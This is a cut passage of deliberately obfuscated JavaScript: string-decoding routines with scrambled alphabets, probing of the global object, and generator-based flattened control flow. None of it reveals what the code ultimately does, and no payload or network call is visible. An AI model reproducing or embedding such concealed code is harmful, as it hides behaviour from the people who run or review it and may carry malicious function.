ub[0x2e3]),Pzv6snX(zUOGub[0x2e5]),Pzv6snX(zUOGub[0x2e6]),Pzv6snX(zUOGub[0x2e7]),Pzv6snX(zUOGub[0x2e8]),Pzv6snX(zUOGub[0x2e9]),Pzv6snX(zUOGub[0x2ea]),Pzv6snX(zUOGub[0x2ec]),Pzv6snX(zUOGub[0x2ed]),Pzv6snX(zUOGub[0x2ee]),Pzv6snX(zUOGub[0x2ef]),Pzv6snX(zUOGub[0x2f1]),Pzv6snX(zUOGub[0x2f2]),Pzv6snX(zUOGub[0x2f3]),Pzv6snX(zUOGub[0x2f4]),Pzv6snX(zUOGub[0x2f5]),Pzv6snX(zUOGub[0x2f6]),Pzv6snX(zUOGub[0x2f7]),Pzv6snX(zUOGub[0x2f8]),\"\\x45\\x66\\x7c\\x2f\\x79\\x59\\x31\\x4a\",Pzv6snX(zUOGub[0x2f9]),Pzv6snX(zUOGub[0x2fa]),\"\\x45\\x66\\x7c\\x2f\\x79\\x59\\x6c\\x26\\x4f\",Pzv6snX(zUOGub[0x2fb]),Pzv6snX(zUOGub[0x2fc]),Pzv6snX(zUOGub[0x2fd]),Pzv6snX(zUOGub[0x2fe]),Pzv6snX(zUOGub[0x2ff]),Pzv6snX(zUOGub[0x300]),Pzv6snX(zUOGub[0x301]),Pzv6snX(zUOGub[0x302]),Pzv6snX(zUOGub[0x303])]);function wbR0UY(...DUV3bFe){WdqXaj(DUV3bFe[zUOGub[0x0]]=zUOGub[0x1],DUV3bFe[zUOGub[0x3]]=[function(){return globalThis},function(){return oWSY5I[\"W0r2TC\"]},function(){return window},function(){return new Function(Pzv6snX(zUOGub[0x304]))()}],DUV3bFe[zUOGub[0x2]]=zUOGub[0x1d],DUV3bFe[zUOGub[0x10]]=[]);try{WdqXaj(DUV3bFe[zUOGub[0x2]]=Object,DUV3bFe[zUOGub[0x10]][Pzv6snX(zUOGub[0x28])](\"\"[Pzv6snX(zUOGub[0x305])][Pzv6snX(zUOGub[0x306])][Pzv6snX(zUOGub[0x307])]))}catch(kTcLYPR){}uFP3HR:for(DUV3bFe[zUOGub[0x9]]=zUOGub[0x1];DUV3bFe[zUOGub[0x9]]<DUV3bFe[zUOGub[0x3]][Pzv6snX(zUOGub[0x18])];DUV3bFe[zUOGub[0x9]]++)try{DUV3bFe[zUOGub[0x2]]=DUV3bFe[zUOGub[0x3]][DUV3bFe[zUOGub[0x9]]]();for(DUV3bFe[zUOGub[0xc]]=zUOGub[0x1];DUV3bFe[zUOGub[0xc]]<DUV3bFe[zUOGub[0x10]][Pzv6snX(zUOGub[0x18])];DUV3bFe[zUOGub[0xc]]++)if(typeof DUV3bFe[zUOGub[0x2]][DUV3bFe[zUOGub[0x10]][DUV3bFe[zUOGub[0xc]]]]===Pzv6snX(zUOGub[0x1]))continue uFP3HR;return DUV3bFe[zUOGub[0x2]]}catch(kTcLYPR){}return DUV3bFe[zUOGub[0x2]]||this}WdqXaj(u8iNbpG=wbR0UY()||{},s7ZAdB=u8iNbpG[Pzv6snX(zUOGub[0x308])],JVn03E=u8iNbpG[Pzv6snX(zUOGub[0x309])],fFmZaMl=u8iNbpG[Pzv6snX(zUOGub[0x30a])],vYgdqv=u8iNbpG[Pzv6snX(zUOGub[0x30b])]||String,VUBIJT=u8iNbpG[Pzv6snX(zUOGub[0x30c])]||Array,fUFgtN=function(...DUV3bFe){var kTcLYPR,u8iNbpG;function*s7ZAdB(u8iNbpG,s7ZAdB,JVn03E,fFmZaMl={ROsaUN:{}}){while(u8iNbpG+s7ZAdB+JVn03E!==-0x47)with(fFmZaMl.HuW5yx6||fFmZaMl)switch(u8iNbpG+s7ZAdB+JVn03E){default:case fFmZaMl.ROsaUN.PEAem2X+0xbf:case 0xd1:WdqXaj(fFmZaMl.HuW5yx6=fFmZaMl.bC92KU,u8iNbpG+=0x198,s7ZAdB+=0x130,JVn03E+=-0x2fd);break;case fFmZaMl.ROsaUN.FXJtiWF+0x192:WdqXaj([fFmZaMl.ROsaUN.FXJtiWF,fFmZaMl.ROsaUN.PEAem2X]=[-0xab,0xd9],fFmZaMl.HuW5yx6=fFmZaMl.tydnAbB,u8iNbpG+=0x16b,s7ZAdB+=0xa9,JVn03E+=-0x2fd);break;case 0x68:WdqXaj([fFmZaMl.ROsaUN.FXJtiWF,fFmZaMl.ROsaUN.PEAem2X]=[-0xf0,-0xd1],DUV3bFe[zUOGub[u8iNbpG+-0x187]]=zUOGub[u8iNbpG+-0x186],DUV3bFe[zUOGub[s7ZAdB+0x69]]=new VUBIJT(zUOGub[0x19]),fFmZaMl.HuW5yx6=fFmZaMl.ROsaUN,u8iNbpG+=-0xc3,s7ZAdB+=0xcc,JVn03E+=-0xb2);break;case JVn03E!=-0x171&&JVn03E- -0x12a:case 0x3e:WdqXaj(DUV3bFe[zUOGub[u8iNbpG+-0xaa]]=vYgdqv[Pzv6snX(zUOGub[u8iNbpG+-0x9e])]||vYgdqv[Pzv6snX(zUOGub[0x30d])],DUV3bFe[zUOGub[u8iNbpG+-0xa9]]=[]);return kTcLYPR=!0x0,igvF1m(function(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x1c]]=zUOGub[0x1d],u8iNbpG[zUOGub[0x6]]=zUOGub[0x1d],u8iNbpG[-zUOGub[0x1e]]=u8iNbpG[zUOGub[0x1]][Pzv6snX(zUOGub[0x18])],DUV3bFe[zUOGub[0x1b]][Pzv6snX(zUOGub[0x18])]=zUOGub[0x1]);for(u8iNbpG[zUOGub[0x1f]]=zUOGub[0x1];u8iNbpG[zUOGub[0x1f]]<u8iNbpG[-zUOGub[0x1e]];){WdqXaj(u8iNbpG[zUOGub[0x6]]=u8iNbpG[zUOGub[0x1]][u8iNbpG[zUOGub[0x1f]]++],u8iNbpG[zUOGub[0x6]]<=zUOGub[0x20]?u8iNbpG[zUOGub[0x1c]]=u8iNbpG[zUOGub[0x6]]:u8iNbpG[zUOGub[0x6]]<=zUOGub[0x21]?u8iNbpG[zUOGub[0x1c]]=(u8iNbpG[zUOGub[0x6]]&zUOGub[0x22])<<zUOGub[0x8]|u8iNbpG[zUOGub[0x1]][u8iNbpG[zUOGub[0x1f]]++]&zUOGub[0x23]:u8iNbpG[zUOGub[0x6]]<=zUOGub[0x24]?u8iNbpG[zUOGub[0x1c]]=(u8iNbpG[zUOGub[0x6]]&zUOGub[0x15])<<zUOGub[0x25]|(u8iNbpG[zUOGub[0x1]][u8iNbpG[zUOGub[0x1f]]++]&zUOGub[0x23])<<zUOGub[0x8]|u8iNbpG[zUOGub[0x1]][u8iNbpG[zUOGub[0x1f]]++]&zUOGub[0x23]:vYgdqv[Pzv6snX(zUOGub[0x26])]?u8iNbpG[zUOGub[0x1c]]=(u8iNbpG[zUOGub[0x6]]&zUOGub[0x12])<<zUOGub[0x27]|(u8iNbpG[zUOGub[0x1]][u8iNbpG[zUOGub[0x1f]]++]&zUOGub[0x23])<<zUOGub[0x25]|(u8iNbpG[zUOGub[0x1]][u8iNbpG[zUOGub[0x1f]]++]&zUOGub[0x23])<<zUOGub[0x8]|u8iNbpG[zUOGub[0x1]][u8iNbpG[zUOGub[0x1f]]++]&zUOGub[0x23]:(u8iNbpG[zUOGub[0x1c]]=zUOGub[0x23],u8iNbpG[zUOGub[0x1f]]+=zUOGub[0x9]),DUV3bFe[zUOGub[0x1b]][Pzv6snX(zUOGub[0x28])](DUV3bFe[zUOGub[0x3]][u8iNbpG[zUOGub[0x1c]]]||(DUV3bFe[zUOGub[0x3]][u8iNbpG[zUOGub[0x1c]]]=DUV3bFe[zUOGub[0x1a]](u8iNbpG[zUOGub[0x1c]]))))}return DUV3bFe[zUOGub[0x1b]][Pzv6snX(zUOGub[0x30e])](\"\")});case 0xa0:case JVn03E-0xe4:case 0xe3:WdqXaj(fFmZaMl.HuW5yx6=fFmZaMl.ROsaUN,u8iNbpG+=0x198,s7ZAdB+=0x76,JVn03E+=-0x1c1);break;case s7ZAdB- -0xa9:case 0xcc:WdqXaj(fFmZaMl.HuW5yx6=fFmZaMl.RJ3Ue9k,u8iNbpG+=0x1a7,s7ZAdB+=0xa9,JVn03E+=-0x2fd);break;case 0xd8:WdqXaj(fFmZaMl.HuW5yx6=fFmZaMl.EmfL3P,u8iNbpG+=0xa8,JVn03E+=-0x1c7);break}}WdqXaj(kTcLYPR=void 0x0,u8iNbpG=s7ZAdB(0x187,-0x66,-0xb9).next().value);if(kTcLYPR){return u8iNbpG}}());function INtaNb(...DUV3bFe){DUV3bFe[zUOGub[0x0]]=zUOGub[0x2];return typeof s7ZAdB!==Pzv6snX(zUOGub[0x1])&&s7ZAdB?new s7ZAdB()[Pzv6snX(zUOGub[0x30f])](new JVn03E(DUV3bFe[zUOGub[0x1]])):typeof fFmZaMl!==Pzv6snX(zUOGub[0x1])&&fFmZaMl?fFmZaMl[Pzv6snX(zUOGub[0x310])](DUV3bFe[zUOGub[0x1]])[Pzv6snX(zUOGub[0x311])](Pzv6snX(zUOGub[0x312])):fUFgtN(DUV3bFe[zUOGub[0x1]])}function TeK2ke(){}ZsA9i0m=AyZcSV();function AyZcSV(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x1],igvF1m(JVn03E));function s7ZAdB(u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,fFmZaMl,vYgdqv,VUBIJT={n6vkyD:{}}){while(JVn03E+fFmZaMl+vYgdqv!==-0xa5)with(VUBIJT.JdgY8nD||VUBIJT)switch(JVn03E+fFmZaMl+vYgdqv){case-0x59:case VUBIJT.n6vkyD.oAJRip+-0x62:case-0x1d:WdqXaj(VUBIJT.JdgY8nD=VUBIJT.n6vkyD,JVn03E+=-0x2d,fFmZaMl+=0x51);break;case vYgdqv-0x1af:case-0xad:WdqXaj([VUBIJT.n6vkyD.oAJRip,VUBIJT.n6vkyD.TR_kzNs,VUBIJT.n6vkyD.PjicW_z]=[-0xc8,0x91,-0x50],JIUlfSl.push((fJPIMf|_EaL422<<f62prB)&zUOGub[fFmZaMl+0xdf]),VUBIJT.JdgY8nD=VUBIJT.n6vkyD,JVn03E+=0x161,fFmZaMl+=0xc3,vYgdqv+=-0x1ac);break;case fFmZaMl- -0x31:case 0xe3:WdqXaj(VUBIJT.JdgY8nD=VUBIJT.n6vkyD,JVn03E+=0x40,fFmZaMl+=0xeb,vYgdqv+=-0x99);break;case 0x25:case JVn03E!=0x1a&&JVn03E- -0x1c:case 0x41:return s7ZAdB=!0x0,INtaNb(JIUlfSl);default:WdqXaj(JIUlfSl.push((fJPIMf|_EaL422<<f62prB)&zUOGub[0x11]),VUBIJT.JdgY8nD=VUBIJT.n6vkyD,JVn03E+=0x66);break;case-0x2f:case vYgdqv!=0x27&&vYgdqv- -0x3e:WdqXaj(VUBIJT.n6vkyD.aLchGWC=FWfihzo.length,VUBIJT.n6vkyD.JIUlfSl=[],VUBIJT.n6vkyD.fJPIMf=zUOGub[fFmZaMl+-(fFmZaMl+-0x1)],VUBIJT.n6vkyD.f62prB=zUOGub[fFmZaMl+-0x23],VUBIJT.JdgY8nD=VUBIJT.n6vkyD,vYgdqv+=0x69);break;case-0xd6:case 0x65:VUBIJT.n6vkyD._EaL422=-zUOGub[JVn03E+-0x18];for(VUBIJT.n6vkyD.tWxl_s=zUOGub[0x1];tWxl_s<aLchGWC;tWxl_s++){VUBIJT.n6vkyD.XaX_0rz=Rf26C1.indexOf(FWfihzo[tWxl_s]);if(XaX_0rz===-zUOGub[0x2])continue;if(_EaL422<zUOGub[0x1]){_EaL422=XaX_0rz}else{WdqXaj(_EaL422+=XaX_0rz*zUOGub[JVn03E+-0x3],fJPIMf|=_EaL422<<f62prB,f62prB+=(_EaL422&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(JIUlfSl.push(fJPIMf&zUOGub[0x11]),fJPIMf>>=zUOGub[fFmZaMl+-0x1a],f62prB-=zUOGub[JVn03E+-0x10])}while(f62prB>zUOGub[0x12]);_EaL422=-zUOGub[fFmZaMl+-0x22]}}if(_EaL422>-zUOGub[JVn03E+-0x18]){WdqXaj(VUBIJT.JdgY8nD=VUBIJT.n6vkyD,fFmZaMl+=-0x2f);break}else{WdqXaj(VUBIJT.JdgY8nD=VUBIJT.n6vkyD,JVn03E+=0x66,fFmZaMl+=-0x2f);break}case fFmZaMl- -0x57:WdqXaj([VUBIJT.n6vkyD.oAJRip,VUBIJT.n6vkyD.TR_kzNs,VUBIJT.n6vkyD.PjicW_z]=[0x8d,0xdc,0x43],n6vkyD.Rf26C1=\"\\u005e\\u0050\\u0052\\u0072\\u0074\\u0064\\u0038\\u003a\\u0024\\u006e\\u004e\\u0039\\u0046\\u0056\\u0049\\u0023\\u002e\\u002a\\u0032\\u0040\\u0045\\u0044\\u0079\\u0035\\u003b\\u0025\\u007c\\u007e\\u004a\\u003e\\u0021\\u0028\\u0067\\u0030\\u006a\\u003d\\u0078\\u0061\\u0068\\u0059\\u003c\\u0070\\u0031\\u0037\\u0057\\u0071\\u006f\\u0026\\u007a\\u007b\\u006b\\u0073\\u0043\\u0075\\u0029\\u0054\\u0048\\u0063\\u002f\\u005b\\u0077\\u004c\\u0022\\u0058\\u005a\\u0076\\u0034\\u002c\\u0066\\u0042\\u0051\\u0041\\u0062\\u004b\\u002b\\u006c\\u004d\\u004f\\u0053\\u007d\\u0055\\u0033\\u0060\\u0047\\u005f\\u006d\\u003f\\u0036\\u0065\\u005d\\u0069\",n6vkyD.FWfihzo=\"\"+(u8iNbpG||\"\"),VUBIJT.JdgY8nD=VUBIJT.n6vkyD,JVn03E+=-0xcf,fFmZaMl+=-0x7c,vYgdqv+=0x50);break;case-0x5b:case JVn03E- -0x39:WdqXaj(VUBIJT.JdgY8nD=VUBIJT.n6vkyD,JVn03E+=0xbd,fFmZaMl+=0x42,vYgdqv+=-0x99);break;case-0x4d:WdqXaj(VUBIJT.JdgY8nD=VUBIJT.n6vkyD,JVn03E+=-0x44,fFmZaMl+=0xbf,vYgdqv+=0x21);break;case fFmZaMl-0x91:WdqXaj(VUBIJT.JdgY8nD=VUBIJT.n6vkyD,JVn03E+=0x102,fFmZaMl+=-0xeb,vYgdqv+=-0x30);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(0xe9,0xa0,-0x92).next().value);if(s7ZAdB){return JVn03E}}function JVn03E(...u8iNbpG){var JVn03E,fFmZaMl;function*vYgdqv(fFmZaMl,vYgdqv,VUBIJT,fUFgtN={COMJNt:{}}){while(fFmZaMl+vYgdqv+VUBIJT!==-0x53)with(fUFgtN.Rzs41Gr||fUFgtN)switch(fFmZaMl+vYgdqv+VUBIJT){case fUFgtN.COMJNt.dlrtkD+-0x59:return JVn03E=!0x0,DUV3bFe[u8iNbpG[zUOGub[vYgdqv+-0xac]]];case-0xd6:case VUBIJT- -0x121:case-0xd2:return JVn03E=!0x0,DUV3bFe[u8iNbpG[zUOGub[0x1]]]=s7ZAdB(kTcLYPR[u8iNbpG[zUOGub[0x1]]]);case-0xd9:case fUFgtN.COMJNt.HwJwAAZ+0x90:case-0xbb:WdqXaj(fUFgtN.Rzs41Gr=fUFgtN.COMJNt,fFmZaMl+=0xf,vYgdqv+=0xd8,VUBIJT+=-0x1c2);break;case-0x72:case-0xc6:case fUFgtN.COMJNt.HwJwAAZ+0xce:WdqXaj([fUFgtN.COMJNt.dlrtkD,fUFgtN.COMJNt.HwJwAAZ]=[-0xdd,-0x32],fUFgtN.Rzs41Gr=fUFgtN.COMJNt,fFmZaMl+=-0x101,vYgdqv+=0x129,VUBIJT+=-0x141);break;case fUFgtN.COMJNt.HwJwAAZ+0xbe:WdqXaj([fUFgtN.COMJNt.dlrtkD,fUFgtN.COMJNt.HwJwAAZ]=[-0xeb,0x45],fUFgtN.Rzs41Gr=fUFgtN.COMJNt,fFmZaMl+=-0xd,vYgdqv+=0x109,VUBIJT+=-0x205);break;case 0x6c:case VUBIJT- -0xdf:WdqXaj([fUFgtN.COMJNt.dlrtkD,fUFgtN.COMJNt.HwJwAAZ]=[-0x7b,-0x89],u8iNbpG[zUOGub[0x0]]=zUOGub[vYgdqv+-0x2d]);if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[fFmZaMl+-0xaf])){WdqXaj(fUFgtN.Rzs41Gr=fUFgtN.COMJNt,fFmZaMl+=-0x73,vYgdqv+=0xb5,VUBIJT+=-0x41);break}else{WdqXaj(fUFgtN.Rzs41Gr=fUFgtN.COMJNt,fFmZaMl+=-0x108,vYgdqv+=0x7e,VUBIJT+=-0x41);break}case 0xed:case vYgdqv-0xa1:WdqXaj(fUFgtN.Rzs41Gr=fUFgtN.COMJNt,fFmZaMl+=-0xd,vYgdqv+=-0x92,VUBIJT+=-0xd3);break;case 0x81:case vYgdqv- -0x183:WdqXaj(fUFgtN.Rzs41Gr=fUFgtN.COMJNt,fFmZaMl+=-0xfd,vYgdqv+=0x1d2,VUBIJT+=-0x207);break;default:case-0x4a:case 0x27:WdqXaj(fUFgtN.Rzs41Gr=fUFgtN.COMJNt,fFmZaMl+=0xf,vYgdqv+=0x129,VUBIJT+=-0x1c2);break;case fUFgtN.COMJNt.HwJwAAZ+0xc6:WdqXaj(fUFgtN.Rzs41Gr=fUFgtN.COMJNt,VUBIJT+=0x61);break}}WdqXaj(JVn03E=void 0x0,fFmZaMl=vYgdqv(0xb0,0x2f,-0xe8).next().value);if(JVn03E){return fFmZaMl}}WdqXaj(u8iNbpG[zUOGub[0xf]]=[function(){return globalThis},function(){return oWSY5I[\"W0r2TC\"]},function(){return window},function(){return new Function(cv9767(zUOGub[0x2a])+cv9767(zUOGub[0x2b]))()}],u8iNbpG[-zUOGub[0x2]]=zUOGub[0x1d],u8iNbpG[zUOGub[0x2c]]=[]);try{WdqXaj(igvF1m(vYgdqv),igvF1m(fFmZaMl));function fFmZaMl(...u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,fFmZaMl,vYgdqv,VUBIJT={TEeZRcr:{}}){while(JVn03E+fFmZaMl+vYgdqv!==-0x77)with(VUBIJT.gMQQbiO||VUBIJT)switch(JVn03E+fFmZaMl+vYgdqv){case-0xb9:u8iNbpG[zUOGub[0x31]]=-zUOGub[JVn03E+-0x86];for(u8iNbpG[-zUOGub[0x2f]]=zUOGub[0x1];u8iNbpG[-zUOGub[JVn03E+-0x59]]<u8iNbpG[zUOGub[fFmZaMl+0xe2]];u8iNbpG[-zUOGub[fFmZaMl+0x101]]++){u8iNbpG[zUOGub[0x30]]=u8iNbpG[zUOGub[fFmZaMl+0xff]].indexOf(u8iNbpG[zUOGub[0x6]][u8iNbpG[-zUOGub[JVn03E+-0x59]]]);if(u8iNbpG[zUOGub[0x30]]===-zUOGub[JVn03E+-0x86])continue;if(u8iNbpG[zUOGub[0x31]]<zUOGub[0x1]){u8iNbpG[zUOGub[0x31]]=u8iNbpG[zUOGub[fFmZaMl+0x102]]}else{WdqXaj(u8iNbpG[zUOGub[JVn03E+-0x57]]+=u8iNbpG[zUOGub[0x30]]*zUOGub[JVn03E+-0x71],u8iNbpG[zUOGub[fFmZaMl+0xfe]]|=u8iNbpG[zUOGub[0x31]]<<u8iNbpG[-zUOGub[0x2e]],u8iNbpG[-zUOGub[fFmZaMl+0x100]]+=(u8iNbpG[zUOGub[0x31]]&zUOGub[0x29])>zUOGub[fFmZaMl+0xe8]?zUOGub[JVn03E+-0x75]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0x1f]].push(u8iNbpG[zUOGub[0x2c]]&zUOGub[JVn03E+-0x77]),u8iNbpG[zUOGub[0x2c]]>>=zUOGub[fFmZaMl+0xdc],u8iNbpG[-zUOGub[JVn03E+-0x5a]]-=zUOGub[JVn03E+-0x7e])}while(u8iNbpG[-zUOGub[fFmZaMl+0x100]]>zUOGub[0x12]);u8iNbpG[zUOGub[JVn03E+-0x57]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[0x31]]>-zUOGub[0x2]){WdqXaj(VUBIJT.gMQQbiO=VUBIJT.TEeZRcr,JVn03E+=-0x16c,fFmZaMl+=0x343,vYgdqv+=-0x6e);break}else{WdqXaj(VUBIJT.gMQQbiO=VUBIJT.TEeZRcr,JVn03E+=-0x23d,fFmZaMl+=0x343,vYgdqv+=-0x6e);break}case-0x38:case VUBIJT.TEeZRcr.RInTki+-0x87:case 0xf3:WdqXaj(u8iNbpG[zUOGub[0x6]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x10]]=u8iNbpG[zUOGub[0x6]].length,VUBIJT.gMQQbiO=VUBIJT.TEeZRcr,JVn03E+=0x16e,fFmZaMl+=-0xfa,vYgdqv+=0x68);break;case-0x21:return s7ZAdB=!0x0,INtaNb(u8iNbpG[zUOGub[0x1f]]);case 0xb0:WdqXaj(u8iNbpG[zUOGub[JVn03E+0x103]].push((u8iNbpG[zUOGub[0x2c]]|u8iNbpG[zUOGub[0x31]]<<u8iNbpG[-zUOGub[0x2e]])&zUOGub[JVn03E+0xf5]),VUBIJT.gMQQbiO=VUBIJT.TEeZRcr,JVn03E+=-0xd1);break;case vYgdqv-0xa9:WdqXaj(VUBIJT.TEeZRcr.RInTki=0x2f,u8iNbpG[zUOGub[fFmZaMl+0x12f]]=zUOGub[JVn03E+-0x84],u8iNbpG[zUOGub[0x2d]]=\"\\x57\\x75\\x79\\x7c\\x2e\\x66\\x21\\x6f\\x3e\\x50\\x58\\x56\\x6a\\x59\\x6e\\x5b\\x29\\x52\\x63\\x36\\x35\\x68\\x76\\x30\\x48\\x5f\\x40\\x54\\x4b\\x5a\\x60\\x33\\x55\\x31\\x5e\\x53\\x71\\x62\\x4a\\x3c\\x6b\\x2f\\x38\\x24\\x7a\\x61\\x73\\x28\\x25\\x3b\\x6c\\x77\\x34\\x47\\x49\\x69\\x4e\\x41\\x7e\\x32\\x65\\x4c\\x23\\x64\\x67\\x39\\x4d\\x22\\x51\\x44\\x46\\x26\\x2a\\x7b\\x70\\x37\\x3a\\x42\\x5d\\x6d\\x43\\x45\\x74\\x72\\x3f\\x2b\\x7d\\x4f\\x78\\x2c\\x3d\",VUBIJT.gMQQbiO=VUBIJT.TEeZRcr,JVn03E+=-0x16c,fFmZaMl+=0x157,vYgdqv+=-0x64);break;case fFmZaMl-0x65:WdqXaj(VUBIJT.TEeZRcr.RInTki=-0x8e,u8iNbpG[zUOGub[0x1f]].push((u8iNbpG[zUOGub[fFmZaMl+0xa6]]|u8iNbpG[zUOGub[0x31]]<<u8iNbpG[-zUOGub[0x2e]])&zUOGub[0x11]),VUBIJT.gMQQbiO=VUBIJT.TEeZRcr,JVn03E+=-0x20b,fFmZaMl+=0x2eb,vYgdqv+=-0x22);break;case VUBIJT.TEeZRcr.RInTki+0x55:case 0x10:case-0xba:WdqXaj(u8iNbpG[zUOGub[0x1f]]=[],u8iNbpG[zUOGub[0x2c]]=zUOGub[0x1],u8iNbpG[-zUOGub[0x2e]]=zUOGub[JVn03E+-0x87],VUBIJT.gMQQbiO=VUBIJT.TEeZRcr,vYgdqv+=-0x13d);break;case fFmZaMl-0x32:WdqXaj(VUBIJT.gMQQbiO=VUBIJT.mc9AmK,JVn03E+=-0x175,fFmZaMl+=0x2c0,vYgdqv+=-0x141);break;default:return s7ZAdB=!0x0,INtaNb(u8iNbpG[zUOGub[0x1f]]);case vYgdqv- -0xea:WdqXaj(VUBIJT.gMQQbiO=VUBIJT.TEeZRcr,JVn03E+=0x56,fFmZaMl+=-0x84);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(0x86,-0x12f,0xca).next().value);if(s7ZAdB){return JVn03E}}function vYgdqv(...u8iNbpG){var s7ZAdB,JVn03E;function*vYgdqv(JVn03E,vYgdqv,VUBIJT={Jb8a2C0:{}}){while(JVn03E+vYgdqv!==0xaf)with(VUBIJT.LWLRZC||VUBIJT)switch(JVn03E+vYgdqv){case vYgdqv-0xb6:case 0x50:WdqXaj(VUBIJT.Jb8a2C0.HQfzaM=-0xe8,u8iNbpG[zUOGub[0x0]]=zUOGub[0x2]);if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[JVn03E+0xb7])){WdqXaj(VUBIJT.LWLRZC=VUBIJT.Jb8a2C0,JVn03E+=0x133,vYgdqv+=-0x19d);break}else{WdqXaj(VUBIJT.LWLRZC=VUBIJT.Jb8a2C0,JVn03E+=0x133,vYgdqv+=-0x167);break}case JVn03E-0x5a:WdqXaj(VUBIJT.LWLRZC=VUBIJT.Jb8a2C0,JVn03E+=-0x152,vYgdqv+=0x3d);break;case JVn03E- -0x18b:WdqXaj(VUBIJT.LWLRZC=VUBIJT.Jb8a2C0,JVn03E+=0x125,vYgdqv+=-0x208);break;case VUBIJT.Jb8a2C0.HQfzaM+0xa5:u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[JVn03E+0x4f]]]===Pzv6snX(zUOGub[JVn03E+0x4f])){WdqXaj(VUBIJT.LWLRZC=VUBIJT.Jb8a2C0,JVn03E+=0xcb,vYgdqv+=-0x88);break}else{WdqXaj(VUBIJT.LWLRZC=VUBIJT.Jb8a2C0,JVn03E+=0xcb,vYgdqv+=-0x52);break}case-0x85:WdqXaj(VUBIJT.LWLRZC=VUBIJT.Jb8a2C0,JVn03E+=0xe5,vYgdqv+=-0x60);break;case-0x68:case 0x0:return s7ZAdB=!0x0,DUV3bFe[u8iNbpG[zUOGub[JVn03E+-0x7c]]]=fFmZaMl(kTcLYPR[u8iNbpG[zUOGub[0x1]]]);case VUBIJT.Jb8a2C0.HQfzaM+0x8e:case-0xb2:case 0xd4:WdqXaj(VUBIJT.Jb8a2C0.HQfzaM=0x2f,VUBIJT.LWLRZC=VUBIJT.Jb8a2C0,JVn03E+=0x1bb,vYgdqv+=-0x161);break;default:return s7ZAdB=!0x0,DUV3bFe[u8iNbpG[zUOGub[JVn03E+-0x7c]]];case vYgdqv-0x9e:WdqXaj(VUBIJT.LWLRZC=VUBIJT.Jb8a2C0,JVn03E+=0x36,vYgdqv+=-0x101);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=vYgdqv(-0xb6,0x120).next().value);if(s7ZAdB){return JVn03E}}WdqXaj(u8iNbpG[-zUOGub[0x2]]=Object,u8iNbpG[zUOGub[0x2c]][vYgdqv(zUOGub[0x32])](\"\"[vYgdqv(zUOGub[0x33])+vYgdqv(zUOGub[0x34])][vYgdqv(zUOGub[0x35])+vYgdqv(zUOGub[0x36])][vYgdqv(zUOGub[0x37])]))}catch(VUBIJT){}Bp7zNf:for(u8iNbpG[zUOGub[0x38]]=zUOGub[0x1];u8iNbpG[zUOGub[0x38]]<u8iNbpG[zUOGub[0xf]][JVn03E(zUOGub[0x39])];u8iNbpG[zUOGub[0x38]]++)try{WdqXaj(igvF1m(ZsA9i0m),igvF1m(fUFgtN));function fUFgtN(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[-zUOGub[0x34]]=\"\\u0036\\u0031\\u0078\\u0077\\u0032\\u003a\\u003c\\u002a\\u002f\\u0076\\u0030\\u0038\\u002c\\u0023\\u0028\\u0026\\u0035\\u0075\\u003e\\u007e\\u0060\\u0021\\u003d\\u0040\\u0074\\u0041\\u005e\\u0066\\u004f\\u0070\\u007d\\u0071\\u007a\\u0022\\u0048\\u0062\\u004a\\u0055\\u0042\\u0072\\u007c\\u007b\\u004d\\u0079\\u0068\\u0025\\u006f\\u0049\\u0059\\u006d\\u003f\\u0033\\u0067\\u004e\\u006c\\u006a\\u005d\\u005f\\u0061\\u0050\\u002b\\u0051\\u0046\\u0044\\u0058\\u0063\\u006b\\u0064\\u0065\\u0054\\u0045\\u0056\\u0053\\u005a\\u0043\\u0039\\u0024\\u005b\\u0052\\u0029\\u0073\\u0047\\u004b\\u003b\\u0034\\u006e\\u004c\\u0069\\u0037\\u002e\\u0057\",u8iNbpG[zUOGub[0x6]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x3a]]=u8iNbpG[zUOGub[0x6]].length,u8iNbpG[zUOGub[0x3b]]=[],u8iNbpG[zUOGub[0x2c]]=zUOGub[0x1],u8iNbpG[zUOGub[0x3c]]=zUOGub[0x1],u8iNbpG[-zUOGub[0x3d]]=-zUOGub[0x2]);for(u8iNbpG[zUOGub[0xa]]=zUOGub[0x1];u8iNbpG[zUOGub[0xa]]<u8iNbpG[zUOGub[0x3a]];u8iNbpG[zUOGub[0xa]]++){u8iNbpG[zUOGub[0x3e]]=u8iNbpG[-zUOGub[0x34]].indexOf(u8iNbpG[zUOGub[0x6]][u8iNbpG[zUOGub[0xa]]]);if(u8iNbpG[zUOGub[0x3e]]===-zUOGub[0x2])continue;if(u8iNbpG[-zUOGub[0x3d]]<zUOGub[0x1]){u8iNbpG[-zUOGub[0x3d]]=u8iNbpG[zUOGub[0x3e]]}else{WdqXaj(u8iNbpG[-zUOGub[0x3d]]+=u8iNbpG[zUOGub[0x3e]]*zUOGub[0x17],u8iNbpG[zUOGub[0x2c]]|=u8iNbpG[-zUOGub[0x3d]]<<u8iNbpG[zUOGub[0x3c]],u8iNbpG[zUOGub[0x3c]]+=(u8iNbpG[-zUOGub[0x3d]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0x3b]].push(u8iNbpG[zUOGub[0x2c]]&zUOGub[0x11]),u8iNbpG[zUOGub[0x2c]]>>=zUOGub[0xa],u8iN